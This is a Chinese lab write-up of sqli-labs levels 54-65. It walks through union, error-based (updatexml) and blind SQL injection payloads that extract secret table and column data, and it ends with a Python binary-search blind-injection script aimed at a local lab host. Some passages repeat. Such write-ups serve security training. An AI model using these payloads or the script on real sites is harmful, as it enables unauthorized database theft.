sqli-labs闯关记录54-65
54.10次的尝试中从数据库的随机表中转储,每次重置,挑战都会生成随机表名、列名和表数据。payload:?id=3’%23,正常显示,先查看数据库名称。payload:?id=-3’ union select 1,2,database()%23
接下来查看表名称。payload:/?id=-3’ union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=‘challenges’ %23
接下来查看列名称。payload:?id=-3’ union select 1,2,group_concat(column_name) from information_schema.columns where table_name=‘ovaql73xm2’ %23
查看内容。payload:?id=-3’ union select sessid,secret_1Z3Z,tryy from challenges.ovaql73xm2 %23
55.测试后本题为括号。其余与上一关相同。payload:?id=-3) union select sessid,secret_1Z3Z,tryy from challenges.ovaql73xm2 %23 56.测试后发现为单引号加括号。payload:?id=-3’) union select sessid,secret_1Z3Z,tryy from challenges.ovaql73xm2 %23
56.测试后发现为单引号加括号。payload:?id=-3’) union select sessid,secret_1Z3Z,tryy from challenges.ovaql73xm2 %23 57.双引号,其余上之前相同。payload:?id=-3" union select sessid,secret_1Z3Z,tryy from challenges.ovaql73xm2 %23
57.双引号,其余上之前相同。payload:?id=-3" union select sessid,secret_1Z3Z,tryy from challenges.ovaql73xm2 %23 58.只有5步了。先获取数据库,payload:?id=1’ and updatexml(1,concat(’~’,(select database()),’~’),3);%23。challenges。接下来爆表名称。payload:?id=1%27%20and%20updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’) ),1);%23。lbocfsf9yp
58.只有5步了。先获取数据库,payload:?id=1’ and updatexml(1,concat(’~’,(select database()),’~’),3);%23。challenges。接下来爆表名称。payload:?id=1%27%20and%20updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’) ),1);%23。lbocfsf9yp 获得列名。payload:?id=0’ or updatexml(1,(select (concat(1,(select group_concat(column_name) from information_schema.columns where table_name=‘lbocfsf9yp’))) from information_schema.tables limit 0,1),1)%23
获得列名。payload:?id=0’ or updatexml(1,(select (concat(1,(select group_concat(column_name) from information_schema.columns where table_name=‘lbocfsf9yp’))) from information_schema.tables limit 0,1),1)%23 爆出数据。payload:?id=0’ or updatexml(1,(select (select concat(1,secret_S4XE) from challenges.lbocfsf9yp limit 0,1) from information_schema.tables limit 0,1),1)%23
爆出数据。payload:?id=0’ or updatexml(1,(select (select concat(1,secret_S4XE) from challenges.lbocfsf9yp limit 0,1) from information_schema.tables limit 0,1),1)%23
59.尝试使用前一关的语句测试,去掉单引号之后成功了,估计其它语句也相同。payload:?id=1%20and%20updatexml(1,concat(1,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’) ),1);%23,爆出表名 接着爆出列名.payload:?id=0 or updatexml(1,(select (concat(1,(select group_concat(column_name) from information_schema.columns where table_name=‘o3ap9rp11t’))) from information_schema.tables limit 0,1),1)%23
接着爆出列名.payload:?id=0 or updatexml(1,(select (concat(1,(select group_concat(column_name) from information_schema.columns where table_name=‘o3ap9rp11t’))) from information_schema.tables limit 0,1),1)%23 爆出数据库内容。payload:?id=0 or updatexml(1,(select (select concat(sessid,secret_SJCP) from challenges.o3ap9rp11t limit 0,1) from information_schema.tables limit 0,1),1)%23
爆出数据库内容。payload:?id=0 or updatexml(1,(select (select concat(sessid,secret_SJCP) from challenges.o3ap9rp11t limit 0,1) from information_schema.tables limit 0,1),1)%23
60.使用payload:?id=3"出现报错。 从报错信息看出是双引号加括号。猜测其余语句同上一题可以得出答案。但是测试之后发现得出的数据库名称只有一半。请求多次过后发现有全的,需要数据库名称开头不是数字。
从报错信息看出是双引号加括号。猜测其余语句同上一题可以得出答案。但是测试之后发现得出的数据库名称只有一半。请求多次过后发现有全的,需要数据库名称开头不是数字。
payload:?id=0") and updatexml(1,concat(9,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’) ),9);%23 payload:?id=0") or updatexml(1,(select (concat(1,(select group_concat(column_name) from information_schema.columns where table_name=‘pqvyzf5h2i’))) from information_schema.tables limit 0,1),1)%23
payload:?id=0") or updatexml(1,(select (concat(1,(select group_concat(column_name) from information_schema.columns where table_name=‘pqvyzf5h2i’))) from information_schema.tables limit 0,1),1)%23 payload:id=0") or updatexml(1,(select (select concat(1,secret_JQE0) from challenges.pqvyzf5h2i limit 0,1) from information_schema.tables limit 0,1),1)%23
payload:id=0") or updatexml(1,(select (select concat(1,secret_JQE0) from challenges.pqvyzf5h2i limit 0,1) from information_schema.tables limit 0,1),1)%23
61.使用payload:?id=1’)之后发现是单引号加双括号。 猜测其余的可以使用之前的语句。payload:?id=0%27)) and updatexml(1,concat(9,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’) ),9);%23
猜测其余的可以使用之前的语句。payload:?id=0%27)) and updatexml(1,concat(9,(select group_concat(table_name) from information_schema.tables where table_schema=‘challenges’) ),9);%23
爆出列明。payload:?id=-1%27)) and updatexml(1,(select (concat(1,(select group_concat(column_name) from information_schema.columns where table_name=‘zs89lbg0iu’))) from information_schema.tables limit 0,1),1);%23 爆出内容。payload:?id=0%27)) or updatexml(1,(select (select concat(1,secret_HK2U) from challenges.zs89lbg0iu limit 0,1) from information_schema.tables limit 0,1),1)%23
爆出内容。payload:?id=0%27)) or updatexml(1,(select (select concat(1,secret_HK2U) from challenges.zs89lbg0iu limit 0,1) from information_schema.tables limit 0,1),1)%23  62.测试后发现payload:?id=1%27) or 1=1%23,有回显。
62.测试后发现payload:?id=1%27) or 1=1%23,有回显。 ,看来只能一个一个字符去猜了,虽然知道数据库为challenges,那就先拿这个来练练手。payload:?id=-3’) or ascii(mid(database(),1,1))=1;%23,之后使用Burp_Suite_Pro来进行爆破。
,看来只能一个一个字符去猜了,虽然知道数据库为challenges,那就先拿这个来练练手。payload:?id=-3’) or ascii(mid(database(),1,1))=1;%23,之后使用Burp_Suite_Pro来进行爆破。

 之后将99,104,97,108,108,101,110,103,101,115对照ASCII表得出challenges。去爆破其它信息。爆表名:payload:?id=-3%27)%20or%20ascii(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),§m§,1))=§n§%23。其它参数请自行设置。
之后将99,104,97,108,108,101,110,103,101,115对照ASCII表得出challenges。去爆破其它信息。爆表名:payload:?id=-3%27)%20or%20ascii(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),§m§,1))=§n§%23。其它参数请自行设置。
108,56,109,100,53,113,104,99,99,53对照ascii转换后为:l8md5qhcc5 接下来爆字段名称。payload:?id=-3’)%20or%20ascii(mid((select%20column_name%20from%20information_schema.columns%20where%20table_schema=‘challenges’%20and%20table_name=‘l8md5qhcc5’%20limit%202,1),§m§,1))=§n§;%23.结果为: secret_R3MK
接下来爆字段名称。payload:?id=-3’)%20or%20ascii(mid((select%20column_name%20from%20information_schema.columns%20where%20table_schema=‘challenges’%20and%20table_name=‘l8md5qhcc5’%20limit%202,1),§m§,1))=§n§;%23.结果为: secret_R3MK 之后就可以去那相关内容了。payload:?id=-3’)%20or%20ascii(mid((select%20secret_R3MK%20from%20challenges.l8md5qhcc5),§m§,1))=§n§;%23
之后就可以去那相关内容了。payload:?id=-3’)%20or%20ascii(mid((select%20secret_R3MK%20from%20challenges.l8md5qhcc5),§m§,1))=§n§;%23 得出结果:YKrToejBfm6Bn3RZSJivLuOL
得出结果:YKrToejBfm6Bn3RZSJivLuOL
63.构造语句payload:?id=1’ or 1=1 %23.回显成功,单引号问题。其余参照上一题就可以。爆表名:payload:?id=-3%27%20or%20ascii(mid((select%20table_name%20from%20information_schema.tables%20where%20table_schema=%27challenges%27),§m§,1))=§n§%23.结果为:f3gauxsv6m 爆相关字段:payload:?id=-3%27%20or%20ascii(mid((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27challenges%27%20and%20table_name=%27f3gauxsv6m%27%20limit%202,1),§m§,1))=§n§;%23。内容为:secret_662T
爆相关字段:payload:?id=-3%27%20or%20ascii(mid((select%20column_name%20from%20information_schema.columns%20where%20table_schema=%27challenges%27%20and%20table_name=%27f3gauxsv6m%27%20limit%202,1),§m§,1))=§n§;%23。内容为:secret_662T 爆相关数据:payload:?id=-3%27%20or%20ascii(mid((select%20secret_662T%20from%20challenges.f3gauxsv6m),§m§,1))=§n§;%23。
爆相关数据:payload:?id=-3%27%20or%20ascii(mid((select%20secret_662T%20from%20challenges.f3gauxsv6m),§m§,1))=§n§;%23。
64.测试之后发现payload:?id=3)) or 1=1%23页面回显正常。其余步骤猜测应该与上一题相同。
65.测试之后发现payloaf:?id=3") or 1=1%23页面回显正常,其余应该与上一题相同。但是我觉得最后几题这样做超出了130步。
下面是使用二分法得出的62题表名称和相关字段名。其它盲注修改一下注如点、数据库名称、相关长度就可以直接使用。代码还有很多地方可以优化,请自行优化。关于62题,如果已知数据库表名字段前6个字符或多次注入找到前6个字符的变化规律,则使用改代码大约请求103-108次, 如果全部未知,只知道相关字段长度,则需要运行144-150次。
如果全部未知,只知道相关字段长度,则需要运行144-150次。 源代码放在gitee(实在上不去github):https://gitee.com/zhaoguoying76/sqli-labs.git
源代码放在gitee(实在上不去github):https://gitee.com/zhaoguoying76/sqli-labs.git
源代码下载
下面是源代码:
#!/usr/bin/python
# -*- coding: utf-8 -*-
# pip install requests
# pip install re
# pip install BeautifulSoup
import requests
import re
from bs4 import BeautifulSoup
# 请求次数计算
key = 0
'''
# 二分法原理
def Dichotomy(array, key):
low = 0
high = len(array)
while low < high:
mid = int((low + high + 1) / 2)
if array[mid] > key:
low = mid
elif key < array[mid]:
high = mid
else:
return array[mid]
'''
# 以get方式请求页面
def Get_html(Blind_sql):
url = 'http://192.168.1.5/sqli-labs/Less-62/?id=3' + Blind_sql
print(url)
str_html = requests.get(url)
return str_html.text
# 创建二分法数组
def Create_array(array, i, j):
for number in range(i, j):
array.append(number)
return array
# 获得数据库名长度
def Beau_html():
for database_number in range(7, 14):
Url_text = '\') and length(database())=' + str(database_number) + '%23'
str_html = Get_html(Url_text)
soup = BeautifulSoup(str_html, 'html.parser')
if re.search('Your Login name', soup.prettify()) is not None:
return database_number
# 获得表名sql
def table_name_sql(table_position, table_position_ascii, s):
table_sql = '\') and ascii(mid((select table_name from information_schema.tables where ' \
'table_schema=\'challenges\'),' + str(table_position) + ',1))' + s + ' ' + str(table_position_ascii) \
+ ' %23 '
return table_sql
# 获得第三个字段名称
def Get_column_sql(column_position, column_position_ascii, s, table):
column_sql = '\') and ascii(mid((select column_name from information_schema.columns where table_schema=\'challenges\' and table_name = ' + table + ' limit 2,1),' + str(
column_position) + ',1)) ' + s + ' ' + str(column_position_ascii) + ';%23'
return column_sql
# 输出表名
def Get_table_name():
global key
table_name = ''
array = []
array = Create_array(array, 48, 58) # 0-10
array = Create_array(array, 65, 91) # A-Z
array.append(95)
array = Create_array(array, 97, 123) # a-z
for table_number in range(1, 11): # 数据库表名长度1-10
low = 0
high = len(array)
while low < high:
ascii_number_mid = int((low + high + 1) / 2)
sql = table_name_sql(table_number, array[ascii_number_mid], '>=')
str_html = Get_html(sql)
key += 1
soup = BeautifulSoup(str_html, 'html.parser')
if re.search('Your Login name', soup.prettify()) is not None:
low = ascii_number_mid
if high == low:
table_name += chr(array[ascii_number_mid])
break
if (low + 1) == high:
sql = table_name_sql(table_number, array[low], '=')
key += 1
str_html = Get_html(sql)
soup = BeautifulSoup(str_html, 'html.parser')
if re.search('Your Login name', soup.prettify()) is not None:
table_name += chr(array[low])
break
else:
table_name += chr(array[high])
break
else:
high = ascii_number_mid
if high == low:
table_name += chr(array[ascii_number_mid])
break
if (low + 1) == high:
sql = table_name_sql(table_number, array[low], '=')
key += 1
str_html = Get_html(sql)
soup = BeautifulSoup(str_html, 'html.parser')
if re.search('Your Login name', soup.prettify()) is not None:
table_name += chr(array[low])
break
else:
table_name += chr(array[high])
break
return table_name
# 输出列名
def Get_column_name(table):
global key
column_name = ''
array = []
array = Create_array(array, 48, 58) # 0-10
array = Create_array(array, 65, 91) # A-Z
array.append(95)
array = Create_array(array, 97, 123) # a-z
for column_number in range(1, 12): # 数据库列名长度 1-11
low = 0
high = len(array)
while low < high:
ascii_number_mid = int((low + high + 1) / 2)
sql = Get_column_sql(column_number, array[ascii_number_mid], '>=', table)
str_html = Get_html(sql)
key += 1
soup = BeautifulSoup(str_html, 'html.parser')
if re.search('Your Login name', soup.prettify()) is not None:
low = ascii_number_mid
if high == low:
column_name += chr(array[ascii_number_mid])
break
if (low + 1) == high:
sql = Get_column_sql(column_number, array[low], '=', table)
key += 1
str_html = Get_html(sql)
soup = BeautifulSoup(str_html, 'html.parser')
if re.search('Your Login name', soup.prettify()) is not None:
column_name += chr(array[low])
break
else:
column_name += chr(array[high])
break
else:
high = ascii_number_mid
if high == low:
column_name += chr(array[ascii_number_mid])
break
if (low + 1) == high:
sql = Get_column_sql(column_number, array[low], '=', table)
key += 1
str_html = Get_html(sql)
soup = BeautifulSoup(str_html, 'html.parser')
if re.search('Your Login name', soup.prettify()) is not None:
column_name += chr(array[low])
break
else:
column_name += chr(array[high])
break
return column_name
if __name__ == "__main__":
table_name = Get_table_name()
column_name = Get_column_name('\'' + table_name + '\'')
print('查找次数:' + str(key))
print('数据库表为:' + table_name)
print('包含密码列名为:' + column_name)